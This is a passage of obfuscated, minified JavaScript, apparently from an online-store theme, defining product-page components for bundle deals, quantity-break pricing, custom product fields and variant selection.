_0x304fa=this.productContainers[_0x315ced],_0x4bbadc=_0x304fa.querySelector(_0xe291a1(836));_0x186c82?(this[_0xe291a1(1033)][_0x315ced].classList[_0xe291a1(611)]("bundle-deals__media-item--disabled"),_0x304fa[_0xe291a1(832)][_0xe291a1(611)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(696)](_0xe291a1(827))):(this.mediaItemContainers[_0x315ced][_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(934)),_0x304fa[_0xe291a1(832)][_0xe291a1(924)](_0xe291a1(1004)),_0x4bbadc&&_0x4bbadc[_0xe291a1(806)](_0xe291a1(827),"")),this.updateFormIds(),this[_0xe291a1(892)]&&this[_0xe291a1(493)]()}handleSelectChange(_0x188c52){const _0x3bf7c9=_0x569ed0,_0x1fb320=_0x188c52.currentTarget,_0xa68ec8=parseInt(_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(555)]);let{price:_0x71f51d,comparePrice:_0xfa37b2,image:_0x274be4}=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(466)][_0x188c52.target[_0x3bf7c9(863)]][_0x3bf7c9(962)];_0x71f51d=parseInt(_0x71f51d),_0xfa37b2=parseInt(_0xfa37b2);const _0x54fe83=_0x188c52[_0x3bf7c9(898)][_0x3bf7c9(987)];this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]].id=_0x54fe83,this[_0x3bf7c9(846)][_0x1fb320[_0x3bf7c9(962)].idIndex][_0x3bf7c9(776)]=_0x71f51d,this.selectedVariants[_0x1fb320[_0x3bf7c9(962)][_0x3bf7c9(1027)]][_0x3bf7c9(684)]=_0xfa37b2,this[_0x3bf7c9(631)](),this[_0x3bf7c9(892)]&&(this[_0x3bf7c9(532)][_0xa68ec8][_0x3bf7c9(638)]=this[_0x3bf7c9(453)]+(_0x71f51d/100).toFixed(2),_0xfa37b2>_0x71f51d?this[_0x3bf7c9(707)][_0xa68ec8].innerHTML=this[_0x3bf7c9(453)]+(_0xfa37b2/100)[_0x3bf7c9(465)](2):this[_0x3bf7c9(707)][_0xa68ec8][_0x3bf7c9(638)]="",this[_0x3bf7c9(493)]()),_0x274be4&&_0x274be4[_0x3bf7c9(567)]>0&&(this[_0x3bf7c9(614)][_0xa68ec8][_0x3bf7c9(505)]=_0x274be4)}[_0x569ed0(631)](){const _0x4ae63f=_0x569ed0,_0x43468d=[],_0x297c47=this.selectedVariants;for(const _0x2a87f8 in _0x297c47){const _0x39b7a7=_0x297c47[_0x2a87f8];if(_0x39b7a7!=null&&_0x39b7a7[_0x4ae63f(1001)]){const _0x4f3ff1=_0x43468d[_0x4ae63f(1071)](_0x2b67ae=>_0x2b67ae.id===_0x39b7a7.id);_0x4f3ff1<0?_0x43468d[_0x4ae63f(991)]({id:_0x39b7a7.id,quantity:1}):_0x43468d[_0x4f3ff1][_0x4ae63f(870)]+=1}}this[_0x4ae63f(745)]=_0x43468d}[_0x569ed0(493)](){const _0x12549a=_0x569ed0,_0x17df1b=[],_0x8a5ec5=[],_0x4db1de=this.selectedVariants;for(const _0x3e40b3 in _0x4db1de){const _0x4324aa=_0x4db1de[_0x3e40b3];_0x4324aa!=null&&_0x4324aa[_0x12549a(1001)]&&(_0x17df1b.push(parseInt(_0x4324aa[_0x12549a(776)])),_0x8a5ec5[_0x12549a(762)](parseInt(_0x4324aa[_0x12549a(684)])))}const _0x31b457=_0x17df1b[_0x12549a(730)]((_0x3fe69f,_0x49bfdd)=>_0x3fe69f+_0x49bfdd,0),_0x3e025f=_0x31b457*this.percentageLeft-this[_0x12549a(1024)],_0x27a798=_0x8a5ec5.reduce((_0x490276,_0x274526)=>_0x490276+_0x274526,0);this.totalPrice.innerHTML=this[_0x12549a(453)]+(_0x3e025f/100).toFixed(2),_0x27a798>_0x3e025f?this.totalComparePrice[_0x12549a(638)]=this[_0x12549a(453)]+(_0x27a798/100)[_0x12549a(465)](2):this.totalComparePrice[_0x12549a(638)]=""}}customElements[_0x569ed0(635)](_0x569ed0(843),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x4749de=_0x569ed0;super(),this[_0x4749de(533)]=this[_0x4749de(936)](_0x4749de(909)),this[_0x4749de(537)]=this.querySelectorAll(_0x4749de(1012)),this.jsonData=this[_0x4749de(973)](_0x4749de(462)),this.hasVariants=this.jsonData[_0x4749de(962)][_0x4749de(1019)]===_0x4749de(770),this[_0x4749de(846)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this.dataset[_0x4749de(865)]===_0x4749de(770),this[_0x4749de(586)]=this[_0x4749de(962)][_0x4749de(586)]===_0x4749de(770),this[_0x4749de(1034)]=this.dataset.skipUnavailable===_0x4749de(770),this[_0x4749de(745)]=[],this[_0x4749de(785)]=1,this[_0x4749de(780)]=1;const _0x5b5e45=this[_0x4749de(973)](_0x4749de(526));_0x5b5e45&&(this.selectedQuantity=parseInt(_0x5b5e45[_0x4749de(987)]),this[_0x4749de(780)]=parseInt(_0x5b5e45[_0x4749de(962)][_0x4749de(1e3)][_0x4749de(802)](_0x4749de(778),""))),this[_0x4749de(558)]=this[_0x4749de(936)](_0x4749de(528)),this[_0x4749de(892)]=this.dataset[_0x4749de(892)]===_0x4749de(770),this[_0x4749de(740)]=this[_0x4749de(962)][_0x4749de(740)]==="true",this[_0x4749de(690)]=this[_0x4749de(962)][_0x4749de(690)],this[_0x4749de(740)]&&(this[_0x4749de(796)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x4749de(479)]()),this[_0x4749de(1019)]&&this.initVariants(),this.inputs.forEach(_0x5b9c50=>{const _0x586f44=_0x4749de;_0x5b9c50[_0x586f44(1040)](_0x586f44(959),this[_0x586f44(718)].bind(this))}),this[_0x4749de(558)][_0x4749de(472)](_0x4818eb=>{_0x4818eb[_0x4749de(1040)]("change",this.handleSelectChange.bind(this))})}initOfferPrices(){const _0x1c199b=_0x569ed0;this[_0x1c199b(807)]=document[_0x1c199b(936)](".price-"+this.dataset.section);const _0x50fd24=parseInt(this.dataset[_0x1c199b(954)]);this[_0x1c199b(537)].forEach((_0x5b6e45,_0x40395b)=>{const _0x3b6589=_0x1c199b,_0x259099=_0x40395b+1,_0x95b826=parseInt(_0x5b6e45[_0x3b6589(962)][_0x3b6589(870)]),_0x2ba11f=parseFloat(_0x5b6e45.dataset.percentageLeft),_0x49d657=parseFloat(_0x5b6e45.dataset[_0x3b6589(1024)]),_0x2c0afa=_0x50fd24*_0x95b826*_0x2ba11f-_0x49d657,_0x28add6=parseInt(_0x5b6e45[_0x3b6589(962)].baseComparePrice),_0x329244=_0x28add6*_0x95b826;this[_0x3b6589(796)][_0x3b6589(602)+_0x259099][_0x3b6589(776)]=_0x2c0afa,this.offerPrices["offer_"+_0x259099].compare_price=_0x329244}),this[_0x1c199b(943)]()}updateDisplayedPdpPrices(){const _0x12bdde=_0x569ed0,_0x1a7acc=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]].price,_0x1e94b6=formatMoney(_0x1a7acc,this[_0x12bdde(690)]),_0x3737f9=this[_0x12bdde(796)][_0x12bdde(602)+this[_0x12bdde(780)]][_0x12bdde(622)],_0x33a958=formatMoney(_0x3737f9,this[_0x12bdde(690)]),_0x220a19=_0x3737f9>_0x1a7acc;this.pdpPrices[_0x12bdde(472)](_0x4c3068=>{const _0x142356=_0x12bdde;if(_0x4c3068.classList[_0x142356(920)]("price--on-sale",_0x220a19),_0x4c3068.querySelector(_0x142356(1006))[_0x142356(638)]=_0x1e94b6,_0x4c3068[_0x142356(973)](".price__sale .price-item--sale").innerHTML=_0x1e94b6,_0x220a19){const _0x280097=_0x4c3068[_0x142356(973)](".price__sale .price-item--regular");_0x280097&&(_0x280097[_0x142356(638)]=_0x33a958);const _0x458512=_0x4c3068[_0x142356(973)](_0x142356(634));if(_0x458512){const _0x5d8822=Math[_0x142356(847)]((_0x3737f9-_0x1a7acc)*100/_0x3737f9);_0x458512[_0x142356(638)]=_0x5d8822}const _0x524dd7=_0x4c3068[_0x142356(973)](_0x142356(839));if(_0x524dd7){const _0xda78e8=_0x3737f9-_0x1a7acc,_0x4e4f66=formatMoney(_0xda78e8,this[_0x142356(690)],!0);_0x524dd7[_0x142356(638)]=_0x4e4f66}}}),document[_0x12bdde(936)](_0x12bdde(709)+this[_0x12bdde(962)][_0x12bdde(769)]).forEach(_0x33912b=>{const _0x12bb9e=_0x12bdde;_0x33912b[_0x12bb9e(638)]=_0x1e94b6})}[_0x569ed0(1057)](_0x74de88){const _0x1d0454=_0x569ed0,_0x24e470=_0x74de88[_0x1d0454(454)],_0x2e090c=Array[_0x1d0454(539)](_0x24e470[_0x1d0454(936)]("select"),_0xe2981f=>_0xe2981f.value);if(this[_0x1d0454(865)]){const _0x45a1a5=this[_0x1d0454(672)]()[_0x1d0454(931)](_0x384bf3=>_0x24e470[_0x1d0454(973)](":checked")[_0x1d0454(987)]===_0x384bf3.option1),_0x3271b4=[..._0x24e470[_0x1d0454(936)](_0x1d0454(757))];updateVariantStatuses(_0x45a1a5,_0x3271b4)}const _0x47a7e2=this[_0x1d0454(672)]()[_0x1d0454(580)](_0x458069=>{const _0x2e8460=_0x1d0454;return!_0x458069[_0x2e8460(466)].map((_0x2f09db,_0x44a29a)=>_0x2e090c[_0x44a29a]===_0x2f09db)[_0x2e8460(989)](!1)});if(!_0x47a7e2){this[_0x1d0454(586)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,this[_0x1d0454(1034)]);return}if(this[_0x1d0454(1034)]&&!_0x47a7e2[_0x1d0454(484)]&&findAvailableVariant(_0x24e470,_0x2e090c,!1,!0,!0))return;_0x24e470[_0x1d0454(962)][_0x1d0454(629)]=_0x47a7e2.id;const _0x397049=_0x24e470[_0x1d0454(962)][_0x1d0454(1073)],_0x1a6460=_0x24e470[_0x1d0454(858)](_0x1d0454(1012)),_0x3bf3d4=_0x24e470.closest(".quantity-break").dataset[_0x1d0454(1e3)];if(this.selectedVariants[_0x3bf3d4][_0x397049]=_0x47a7e2.id,this.updateFormVariants(_0x3bf3d4),this[_0x1d0454(607)](_0x47a7e2),!this[_0x1d0454(892)])return;var _0x12972c=0,_0x23e3e8=0;const _0x4b01d0=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(870)]),_0x2a4c23=parseFloat(_0x1a6460[_0x1d0454(962)][_0x1d0454(890)]),_0x26a915=parseFloat(_0x1a6460.dataset[_0x1d0454(1024)]);var _0x31a462=!0;_0x1a6460[_0x1d0454(962)][_0x1d0454(866)]==="price"&&(_0x31a462=!1);for(let _0x46ec6d=0;_0x46ec6d<_0x4b01d0;_0x46ec6d++){const _0x8af152=parseInt(this[_0x1d0454(846)][_0x3bf3d4][_0x46ec6d]),_0x230baf=this.getVariantData()[_0x1d0454(580)](_0x2f2edb=>parseInt(_0x2f2edb.id)===_0x8af152);if(!_0x230baf)return;_0x12972c+=_0x230baf[_0x1d0454(776)],_0x230baf[_0x1d0454(817)]&&_0x31a462&&_0x230baf[_0x1d0454(817)]>_0x230baf[_0x1d0454(776)]?_0x23e3e8+=_0x230baf[_0x1d0454(817)]:_0x23e3e8+=_0x230baf[_0x1d0454(776)]}_0x12972c=_0x12972c*_0x2a4c23-_0x26a915;const _0x5219e9=_0x23e3e8-_0x12972c,_0x41f878=Math.round(_0x5219e9/100)*100,_0x49b881=formatMoney(_0x12972c,this.moneyFormat,!0),_0x4917b7=formatMoney(_0x23e3e8,this[_0x1d0454(690)],!0),_0x21081c=formatMoney(_0x5219e9,this[_0x1d0454(690)],!0),_0x1c549d=formatMoney(_0x41f878,this[_0x1d0454(690)],!0);_0x1a6460[_0x1d0454(936)](_0x1d0454(548))[_0x1d0454(472)](_0x3d64ff=>{const _0xba4beb=_0x1d0454;let _0x48200e=_0x3d64ff[_0xba4beb(962)].text;_0x48200e=_0x48200e.replace(_0xba4beb(986),_0x49b881),_0x48200e=_0x48200e.replace(_0xba4beb(474),_0x4917b7),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(764),_0x21081c),_0x48200e=_0x48200e[_0xba4beb(802)](_0xba4beb(530),_0x1c549d),_0x3d64ff[_0xba4beb(638)]=_0x48200e});const _0x5b7b42=_0x1a6460.querySelector(_0x1d0454(1023));_0x5b7b42&&(_0x23e3e8>_0x12972c?_0x5b7b42.classList[_0x1d0454(611)](_0x1d0454(606)):_0x5b7b42[_0x1d0454(832)][_0x1d0454(924)]("hidden")),this[_0x1d0454(740)]&&(this[_0x1d0454(796)][_0x1d0454(602)+this.selectedQuantity][_0x1d0454(776)]=_0x12972c,this[_0x1d0454(796)][_0x1d0454(602)+this[_0x1d0454(785)]][_0x1d0454(622)]=_0x23e3e8,this[_0x1d0454(943)]())}[_0x569ed0(672)](){const _0x3674c3=_0x569ed0;return this[_0x3674c3(590)]=this.variantData||JSON[_0x3674c3(965)](this[_0x3674c3(788)].textContent),this[_0x3674c3(590)]}[_0x569ed0(682)](){const _0x38da09=_0x569ed0;this[_0x38da09(1019)]&&(this[_0x38da09(537)][_0x38da09(472)](_0xb3967e=>{const _0xb4b263=_0x38da09;if(_0xb3967e.querySelector(_0xb4b263(518))){let _0x48a614=[];_0xb3967e.querySelectorAll(_0xb4b263(528))[_0xb4b263(472)](_0x215f14=>{const _0x58bd32=_0xb4b263;_0x48a614[_0x58bd32(762)](_0x215f14[_0x58bd32(962)][_0x58bd32(629)])}),this.selectedVariants[_0xb3967e[_0xb4b263(962)].input]=_0x48a614}}),this.formVariants=[])}[_0x569ed0(654)](_0x7fd896){const _0x2f4b73=_0x569ed0;if(!this.hasVariants)return;const _0x8ace1a=this[_0x2f4b73(846)][_0x7fd896],_0xe70cd2=[];for(let _0x500729=0;_0x500729<_0x8ace1a[_0x2f4b73(567)];_0x500729++){const _0x149cb7=_0x8ace1a[_0x500729],_0x189de4=_0xe70cd2[_0x2f4b73(1071)](_0x12afc2=>_0x12afc2.id===_0x149cb7);_0x189de4<0?_0xe70cd2[_0x2f4b73(991)]({id:_0x149cb7,quantity:1}):_0xe70cd2[_0x189de4][_0x2f4b73(870)]+=1}this.formVariants=_0xe70cd2}[_0x569ed0(607)](_0x239983){const _0x3b8475=_0x569ed0;if(!_0x239983||!_0x239983[_0x3b8475(969)])return;document[_0x3b8475(936)](_0x3b8475(979)+this[_0x3b8475(962)][_0x3b8475(769)]+'"]')[_0x3b8475(472)](_0x230b4c=>_0x230b4c.setActiveMedia(this.dataset[_0x3b8475(769)]+"-"+_0x239983[_0x3b8475(969)].id,!0))}[_0x569ed0(718)](_0x15d4f7){const _0x14255b=_0x569ed0,_0x3fccd4=parseInt(_0x15d4f7[_0x14255b(898)].value);this[_0x14255b(785)]=_0x3fccd4,this.selectedOffer=parseInt(_0x15d4f7[_0x14255b(898)][_0x14255b(962)][_0x14255b(1e3)][_0x14255b(802)](_0x14255b(778),"")),this[_0x14255b(1019)]&&this[_0x14255b(654)](_0x15d4f7.target[_0x14255b(962)].input),this[_0x14255b(801)]&&this.quantityGifts.unlockGifts(_0x3fccd4),this[_0x14255b(740)]&&this.updateDisplayedPdpPrices()}}customElements[_0x569ed0(635)](_0x569ed0(1016),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x569ed0(990)](){const _0x5208f5=_0x569ed0;this[_0x5208f5(677)]=this.dataset.name,this.input=this[_0x5208f5(973)]('[type="text"], [type="number"], textarea'),this[_0x5208f5(850)]=this.querySelectorAll(_0x5208f5(721)),this[_0x5208f5(895)]=this[_0x5208f5(973)](_0x5208f5(460)),this[_0x5208f5(815)]=document[_0x5208f5(632)]("product-form-"+this.dataset[_0x5208f5(769)]),this[_0x5208f5(501)]=this[_0x5208f5(962)].defaultValue,this[_0x5208f5(1022)]=this[_0x5208f5(962)][_0x5208f5(772)]==="true",this[_0x5208f5(598)]=!0,this[_0x5208f5(1025)]=this[_0x5208f5(962)][_0x5208f5(1025)]===_0x5208f5(770),(this[_0x5208f5(962)].type===_0x5208f5(895)||this[_0x5208f5(962)].type==="pills")&&(this[_0x5208f5(598)]=!1),this[_0x5208f5(496)](),this[_0x5208f5(1022)]&&this[_0x5208f5(598)]&&(this.isValid=!0,this[_0x5208f5(743)]=this[_0x5208f5(1025)]?document.querySelectorAll(_0x5208f5(1032)+this[_0x5208f5(962)][_0x5208f5(769)]+_0x5208f5(550)+this[_0x5208f5(962)][_0x5208f5(769)]):document[_0x5208f5(936)](_0x5208f5(822)),this[_0x5208f5(1064)]=this[_0x5208f5(815)].querySelector(_0x5208f5(1069)+this[_0x5208f5(962)][_0x5208f5(769)]),this.mainAtcBtnLabel=this[_0x5208f5(1064)].querySelector(".main-atc__label"),this[_0x5208f5(810)]=this[_0x5208f5(1064)][_0x5208f5(973)](".main-atc__error"),this[_0x5208f5(756)]=this[_0x5208f5(962)][_0x5208f5(756)],this[_0x5208f5(1064)][_0x5208f5(962)][_0x5208f5(574)]=parseInt(this[_0x5208f5(1064)].dataset[_0x5208f5(574)])+1,this[_0x5208f5(810)][_0x5208f5(638)]=this[_0x5208f5(756)],this[_0x5208f5(906)]=this[_0x5208f5(962)][_0x5208f5(906)]==="true",this[_0x5208f5(1060)]=document[_0x5208f5(973)]("#sticky-atc-"+this[_0x5208f5(962)][_0x5208f5(769)]),this[_0x5208f5(906)]&&this.stickyAtcButton&&(this.stickyAtcBtnLabel=this[_0x5208f5(1060)].querySelector(_0x5208f5(797)),this[_0x5208f5(499)]=this[_0x5208f5(1060)][_0x5208f5(973)](".sticky-atc__error"),this[_0x5208f5(499)][_0x5208f5(638)]=this[_0x5208f5(756)]),this.validateValue(this[_0x5208f5(501)],null)),this.input&&this[_0x5208f5(1e3)][_0x5208f5(1040)](_0x5208f5(1e3),this[_0x5208f5(718)].bind(this)),this[_0x5208f5(850)][_0x5208f5(472)](_0x36af98=>{const _0x5d249e=_0x5208f5;_0x36af98[_0x5d249e(1040)](_0x5d249e(1e3),this.handleChange.bind(this))}),this[_0x5208f5(895)]&&this.select[_0x5208f5(1040)](_0x5208f5(959),this[_0x5208f5(718)][_0x5208f5(535)](this))}handleChange(_0x8b9c03){const _0x131025=_0x569ed0,_0x55289a=_0x8b9c03.target[_0x131025(987)].trim();if(_0x8b9c03[_0x131025(898)].checkValidity())this[_0x131025(501)]=_0x55289a;else{_0x8b9c03[_0x131025(898)][_0x131025(987)]=this[_0x131025(501)];return}this[_0x131025(962)][_0x131025(987)]=_0x55289a,this[_0x131025(609)][_0x131025(987)]=_0x55289a,this[_0x131025(1022)]&&this.isText&&this[_0x131025(667)](_0x55289a,_0x8b9c03[_0x131025(898)])}[_0x569ed0(667)](_0x280e52,_0x50cf2a){const _0x2b700a=_0x569ed0,_0x4b9d94=_0x280e52.length>0;if(_0x4b9d94===this[_0x2b700a(748)])return;this.isValid=_0x4b9d94,_0x50cf2a&&(this[_0x2b700a(748)]?(_0x50cf2a[_0x2b700a(832)].remove(_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)].validFields=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])+1):(_0x50cf2a[_0x2b700a(832)][_0x2b700a(924)](_0x2b700a(821)),this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]=parseInt(this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)])-1));const _0xbc1e84=this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(619)]===this[_0x2b700a(1064)][_0x2b700a(962)][_0x2b700a(574)],_0x32aa9b=this.mainAtcButton.dataset.unavailable==="true";this[_0x2b700a(743)].forEach(_0x554cdd=>{const _0xefa222=_0x2b700a;_0xbc1e84&&!_0x32aa9b?_0x554cdd[_0xefa222(696)](_0xefa222(827)):_0x554cdd[_0xefa222(806)](_0xefa222(827),"")}),this[_0x2b700a(756)][_0x2b700a(567)]!==0&&(_0xbc1e84?(this[_0x2b700a(980)][_0x2b700a(1030)].display="",this[_0x2b700a(810)][_0x2b700a(1030)][_0x2b700a(874)]="none",this.applyStickyAtcError&&this.stickyAtcButton&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="",this[_0x2b700a(499)][_0x2b700a(1030)][_0x2b700a(874)]=_0x2b700a(514))):(this[_0x2b700a(980)][_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(810)][_0x2b700a(1030)].display="",this[_0x2b700a(906)]&&this[_0x2b700a(1060)]&&(this.stickyAtcBtnLabel[_0x2b700a(1030)][_0x2b700a(874)]="none",this[_0x2b700a(499)][_0x2b700a(1030)].display="")))}createInputs(){const _0x5b7b25=_0x569ed0;this[_0x5b7b25(609)]=document[_0x5b7b25(591)](_0x5b7b25(1e3)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(981),_0x5b7b25(606)),this[_0x5b7b25(609)][_0x5b7b25(806)](_0x5b7b25(985),_0x5b7b25(662)+this[_0x5b7b25(677)]+"]"),this[_0x5b7b25(609)][_0x5b7b25(987)]=this[_0x5b7b25(962)][_0x5b7b25(612)],this.productForm[_0x5b7b25(946)](this.productFormInput)}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x1052fe=_0x569ed0;super(),this[_0x1052fe(963)]=_0x1052fe(792),this[_0x1052fe(859)]=document[_0x1052fe(632)](""+this[_0x1052fe(963)]+this[_0x1052fe(962)][_0x1052fe(769)]),this.isSecondary=!1,this[_0x1052fe(649)]=document[_0x1052fe(632)](_0x1052fe(694)+this.dataset.section),this[_0x1052fe(586)]=this.dataset[_0x1052fe(586)]===_0x1052fe(770),this[_0x1052fe(1034)]=this[_0x1052fe(962)][_0x1052fe(1034)]===_0x1052fe(770),this[_0x1052fe(1040)](_0x1052fe(959),this.onVariantChange)}onVariantChange(){const _0x30df0f=_0x569ed0;if(this.updateOptions(),this.updateMasterId(),this[_0x30df0f(826)](!0,"",!1),this[_0x30df0f(791)](),this.removeErrorMessage(),this.updateVariantStatuses(),this[_0x30df0f(490)]){if(this[_0x30df0f(1034)]&&!this.currentVariant[_0x30df0f(484)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,!0))return;this[_0x30df0f(607)](),this[_0x30df0f(779)](),this[_0x30df0f(523)](),this[_0x30df0f(1009)](),this[_0x30df0f(813)]()}else{if(this[_0x30df0f(826)](!0,"",!0),this[_0x30df0f(586)]&&findAvailableVariant(this,this[_0x30df0f(466)],!0,!0,this[_0x30df0f(1034)]))return;this[_0x30df0f(968)]()}}[_0x569ed0(964)](){const _0x27e1bc=_0x569ed0,_0x2ac212=[];this[_0x27e1bc(936)](_0x27e1bc(976))[_0x27e1bc(472)](_0x100dfc=>{const _0x411344=_0x27e1bc;let _0x1ac34d;const _0x1728b2=_0x100dfc.querySelector(".product-form__input__type")[_0x411344(962)][_0x411344(981)];_0x1728b2==_0x411344(749)||_0x1728b2==_0x411344(560)?_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(895))[_0x411344(987)]:_0x1ac34d=_0x100dfc[_0x411344(973)](_0x411344(650))[_0x411344(987)],_0x2ac212.push(_0x1ac34d)}),this[_0x27e1bc(466)]=_0x2ac212}[_0x569ed0(860)](){const _0x10c028=_0x569ed0;this[_0x10c028(490)]=this[_0x10c028(672)]()[_0x10c028(580)](_0x561bbb=>{const _0x90bbc9=_0x10c028;return!_0x561bbb[_0x90bbc9(466)][_0x90bbc9(978)]((_0x26bc54,_0x3c3e5e)=>this[_0x90bbc9(466)][_0x3c3e5e]===_0x26bc54)[_0x90bbc9(989)](!1)})}[_0x569ed0(607)](){const _0x3a2448=_0x569ed0;if(!this.currentVariant||!this[_0x3a2448(490)].featured_media)return;document.querySelectorAll(_0x3a2448(979)+this[_0x3a2448(962)][_0x3a2448(769)]+'"]').forEach(_0x25c0f1=>_0x25c0f1[_0x3a2448(661)](this[_0x3a2448(962)][_0x3a2448(769)]+"-"+this.currentVariant[_0x3a2448(969)].id,!0));const _0x5ec4ad=document[_0x3a2448(973)](_0x3a2448(524)+this[_0x3a2448(962)][_0x3a2448(769)]+_0x3a2448(705));if(!_0x5ec4ad)return;const _0x10a9cc=_0x5ec4ad[_0x3a2448(973)](_0x3a2448(536)+this[_0x3a2448(490)][_0x3a2448(969)].id+'"]');_0x5ec4ad[_0x3a2448(659)](_0x10a9cc)}[_0x569ed0(779)](){const _0x3cd4ae=_0x569ed0;!this[_0x3cd4ae(490)]||this[_0x3cd4ae(962)][_0x3cd4ae(473)]===_0x3cd4ae(1015)||window[_0x3cd4ae(753)][_0x3cd4ae(576)]({},"",this[_0x3cd4ae(962)][_0x3cd4ae(823)]+_0x3cd4ae(908)+this[_0x3cd4ae(490)].id)}[_0x569ed0(813)](){const _0x2b36eb=_0x569ed0,_0x350ffb=document[_0x2b36eb(632)]("Share-"+this[_0x2b36eb(962)][_0x2b36eb(769)]);!_0x350ffb||!_0x350ffb[_0x2b36eb(473)]||_0x350ffb[_0x2b36eb(473)](""+window[_0x2b36eb(845)]+this.dataset[_0x2b36eb(823)]+_0x2b36eb(908)+this[_0x2b36eb(490)].id)}[_0x569ed0(523)](){const _0x230b07=_0x569ed0;document[_0x230b07(936)]("#product-form-"+this[_0x230b07(962)][_0x230b07(769)]+_0x230b07(751)+this.dataset[_0x230b07(769)])[_0x230b07(472)](_0x526cdf=>{const _0xda1b2e=_0x230b07,_0x3fbb3f=_0x526cdf[_0xda1b2e(973)]('input[name="id"]');_0x3fbb3f.value=this.currentVariant.id,_0x3fbb3f[_0xda1b2e(962)][_0xda1b2e(629)]=this[_0xda1b2e(490)].id,_0x3fbb3f.dispatchEvent(new Event(_0xda1b2e(959),{bubbles:!0}))})}updateVariantStatuses(){const _0x1fe775=_0x569ed0,_0x38ea5d=this[_0x1fe775(590)].filter(_0x2dfd08=>this[_0x1fe775(973)](_0x1fe775(515)).value===_0x2dfd08[_0x1fe775(544)]);let _0x91792e;this[_0x1fe775(507)]&&this[_0x1fe775(859)]?_0x91792e=[...this[_0x1fe775(859)][_0x1fe775(936)](_0x1fe775(976))]:_0x91792e=[...this.querySelectorAll(_0x1fe775(976))],_0x91792e[_0x1fe775(472)]((_0x31779d,_0x34020e)=>{const _0x14edc9=_0x1fe775;if(_0x34020e===0)return;const _0x56b9f9=[..._0x31779d[_0x14edc9(936)](_0x14edc9(564))],_0xd6b2f7=_0x91792e[_0x34020e-1].querySelector(_0x14edc9(515))[_0x14edc9(987)],_0x3d57c9=_0x38ea5d.filter(_0x159c94=>_0x159c94[_0x14edc9(484)]&&_0x159c94["option"+_0x34020e]===_0xd6b2f7).map(_0xfb7320=>_0xfb7320[_0x14edc9(521)+(_0x34020e+1)]),_0x1a0ccf=_0x38ea5d.filter(_0x1c5837=>_0x1c5837["option"+_0x34020e]===_0xd6b2f7)[_0x14edc9(978)](_0x4271c9=>_0x4271c9["option"+(_0x34020e+1)]);this.setInputAvailability(_0x56b9f9,_0x3d57c9,_0x1a0ccf)})}[_0x569ed0(680)](_0x227025,_0x4dae05,_0x31f811){const _0xec1a29=_0x569ed0;_0x227025[_0xec1a29(472)](_0x3ad077=>{const _0x28eec7=_0xec1a29;_0x3ad077[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827));const _0x4dcab3=_0x3ad077[_0x28eec7(584)](_0x28eec7(987));let _0x2dfb50=null;_0x3ad077[_0x28eec7(962)][_0x28eec7(494)]===_0x28eec7(770)&&(_0x2dfb50=_0x3ad077[_0x28eec7(858)](".color-swatch")),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(611)](_0x28eec7(633),_0x28eec7(482),_0x28eec7(827)),_0x31f811.includes(_0x4dcab3)?_0x4dae05.includes(_0x4dcab3)?_0x3ad077.nodeName===_0x28eec7(857)?_0x3ad077[_0x28eec7(1063)]=_0x4dcab3:(_0x3ad077.classList[_0x28eec7(611)](_0x28eec7(827)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].remove("disabled")):_0x3ad077.nodeName===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option.replace(_0x28eec7(1058),_0x4dcab3),_0x3ad077.classList[_0x28eec7(924)]("unavailable")):(_0x3ad077.classList[_0x28eec7(924)](_0x28eec7(827),_0x28eec7(633)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)][_0x28eec7(924)]("disabled","unavailable")):_0x3ad077[_0x28eec7(1046)]===_0x28eec7(857)?(_0x3ad077[_0x28eec7(1063)]=window[_0x28eec7(904)].unavailable_with_option[_0x28eec7(802)](_0x28eec7(1058),_0x4dcab3),_0x3ad077[_0x28eec7(832)].add(_0x28eec7(482))):(_0x3ad077[_0x28eec7(832)][_0x28eec7(924)](_0x28eec7(827),_0x28eec7(482)),_0x2dfb50&&_0x2dfb50[_0x28eec7(832)].add(_0x28eec7(827),_0x28eec7(482)))})}[_0x569ed0(791)](){const _0x4d24ab=_0x569ed0,_0x15f958=document.querySelector("pickup-availability");_0x15f958&&(this[_0x4d24ab(490)]&&this[_0x4d24ab(490)][_0x4d24ab(484)]?_0x15f958[_0x4d24ab(773)](this[_0x4d24ab(490)].id):(_0x15f958[_0x4d24ab(696)](_0x4d24ab(484)),_0x15f958[_0x4d24ab(638)]=""))}[_0x569ed0(888)](){const _0x404daf=_0x569ed0,_0x32d3cf=this[_0x404daf(858)](_0x404daf(769));if(!_0x32d3cf)return;const _0x5df346=_0x32d3cf[_0x404daf(973)](_0x404daf(534));_0x5df346&&_0x5df346[_0x404daf(983)]()}[_0x569ed0(1009)](){const 